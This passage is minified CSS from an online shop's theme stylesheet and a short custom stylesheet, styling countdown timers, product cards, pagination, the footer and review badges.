2))}}.countdown-heading{line-height:1.2}.countdown{display:flex;gap:var(--item-spacing);flex-wrap:wrap;justify-content:center}.countdown--colons.countdown--style-2,.countdown--colons.countdown--style-3{gap:calc(var(--item-spacing) / 2)}.countdown--style-1:not(.countdown--colons){gap:calc(var(--item-spacing) * 2)}.countdown--style-2{align-items:center}.countdown-timer__block,.countdown-timer__colon{color:var(--timer-color);font-size:var(--numbers-size);font-weight:var(--font-body-weight-bold);text-align:center;position:relative;line-height:1}.countdown--style-2 .countdown-timer__block,.countdown--style-3 .countdown-timer__number,.countdown--style-4 .countdown-timer__digit{background:var(--timer-bg);padding:var(--padding-y) var(--padding-x);border:var(--border-width) solid var(--border-color);border-radius:var(--radius)}.countdown--style-4 .countdown-timer__number{display:flex;gap:3px}.countdown-timer__colon{color:var(--colon-color);display:block}.countdown--style-3 .countdown-timer__colon,.countdown--style-4 .countdown-timer__colon{margin-top:var(--padding-y)}.countdown-timer__colon:last-child{display:none}.countdown-timer__label{color:var(--label-color);font-size:var(--label-size);display:block;margin-top:var(--label-margin)}.countdown--style-3 .countdown-timer__label,.countdown--style-4 .countdown-timer__label{margin-top:calc(var(--label-margin) / 2)}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1rem;padding-top:1rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card__content .product-form__input--pills{display:none}.card__content .product-form__input{margin-bottom:0}.card--has-swatches.card--swatches-bottom .card__information{grid-row-start:1}.card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.5rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card--card .card__information,.splide__slide__container[data-mobile-columns="2"] .card--card .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .product-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .collection-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card{--border-radius: calc(var(--collection-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .color-swatches-container,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container{--transparent-border-size: .1rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.2rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information{padding-top:.8rem}}@media screen and (min-width: 750px){.card--has-swatches.card--swatches-top .card__content,.card--has-swatches.card--swatches-top .card__information{padding-top:1.3rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}card-variant-selects{position:relative;z-index:1}.card--title-position-over .card__content--main{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column}.card--title-position-over-center .card__content--main{justify-content:center}.card--title-position-over-bottom .card__content--main{justify-content:flex-end}.card--title-position-over .card__content--main .card__information{--padding: 2rem;padding:var(--padding)}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information{--padding: 1rem}.card--title-position-over-top .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(180deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0}.card--title-position-over-center .card__content--main{background:rgba(var(--title-bg-color),var(--title-bg-opacity));border-radius:var(--collection-card-corner-radius)}.card--title-position-over-bottom .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(0deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius)}.collection-card__cta{margin-top:1rem;min-width:auto}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}.localization-form-v2{flex-shrink:0}.localization-v2__button{display:flex;align-items:center;gap:7px;padding:.5rem 0}.localization-v2__button svg{width:10px;height:10px;flex-shrink:0}.localization-v2__button img{flex-shrink:0}.localization-v2__button:hover span,.disclosure__link:hover{text-decoration:underline;text-underline-offset:.3rem}.localization-form-v2 .disclosure__list-wrapper{bottom:auto;top:100%;transform:translateY(.5rem)}@media screen and (max-width: 999px){.localization-form-v2 .disclosure__list-wrapper{right:-2rem}}.localization-form-v2--images-original .localization-form-v2__image{height:1.4rem;width:auto}.localization-form-v2--images-square .localization-form-v2__image,.localization-form-v2--images-circle .localization-form-v2__image{--size: 2rem;width:var(--size);height:var(--size);object-fit:cover}.localization-form-v2--images-circle .localization-form-v2__image{border-radius:50%}.localization-form-v2 .disclosure__link{padding:.5rem 1.3rem;display:flex;align-items:center;gap:7px}.localization-form-v2 .localization-form{margin:0;padding:0;display:block}.localization-form-v2+.localization-form-v2{margin-left:1.2rem}@media screen and (max-width: {{settings.page_width}}px){.disclosure__list-wrapper{right:-1rem}}@media screen and (min-width: 750px){.localization-v2__button .localization-form-v2__image{--size: 2.4rem}}@media screen and (min-width: 990px){.localization-form-v2{padding-right:.6rem}}@media screen and (max-width: 749px){.localization-v2__button{gap:5px}.localization-v2__button .localization-form-v2__image{--size: 2.2rem}}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/base.css.map?v=76279458980208555051756453180 */


--- FILE ---
content_type: text/css
request_url: https://www.inaessentials.se/cdn/shop/t/47/assets/custom.css?v=100322711377394441581762707916
body_size: -557
content:
.card__content:has(skio-plan-picker){display:flex!important;flex-direction:column;gap:.5rem}.cb-cookie_consent-container{z-index:2!important}.jdgm-rev__buyer-badge-wrapper>span{display:none!important}.jdgm-rev__author-wrapper:before{content:"Verifierad";display:inline-block;color:#fff;background-color:#3d4246;padding:3px 7px;font-size:11px}.cart-checkpoints .cart-progress__bar__badge:nth-child(2) .cart-checkpoints__label{white-space:normal;display:block;width:60px;transform:translate(-.7rem)}.cart-checkpoints .cart-progress__bar__badge:nth-child(3) .cart-checkpoints__label{white-space:normal;display:block;width:60px;transform:translate(.7rem)}.cart-checkpoints .cart-progress__bar__badge:nth-child(4) .cart-checkpoints__label{white-space:normal;display:block;width:60px}
/*# sourceMappingURL=/cdn/shop/t/47/assets/custom.css.map?v=100322711377394441581762707916 */
